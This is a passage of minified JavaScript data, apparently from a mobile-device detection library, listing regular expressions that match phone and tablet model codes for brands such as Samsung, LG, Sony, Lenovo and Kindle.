200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 